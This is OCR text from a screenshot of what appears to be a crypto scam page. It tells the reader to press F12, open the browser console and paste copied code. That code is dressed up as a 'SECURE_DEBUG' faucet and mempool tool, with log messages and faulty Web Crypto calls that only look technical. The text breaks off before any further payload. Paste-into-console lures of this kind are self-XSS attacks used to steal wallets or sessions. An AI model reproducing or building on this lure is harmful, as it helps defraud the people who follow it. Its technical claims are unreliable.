
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: qvi0012e0ui

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Failed to fetch bum
p for `faucet` (Hash: 0x77c4b233)");

setTimeout(async () => {

  const seed = await crypto.subtle.genera
teKey({name:"AES-GCM",hash:"SHA-512"},tru
e,["sign"]);

  const _sig = await crypto.subtle.derive
Key({name:"HMAC",salt:new Uint8Array(1
5)}, seed, {name:"AES-GCTR",length:256}, 
true, ["encrypt"]);

  console.log("%c[DECRYPTING] contract_lo
gic...", "color:#9ca3af;");

  console.log("%c[TRACING] mempool_entr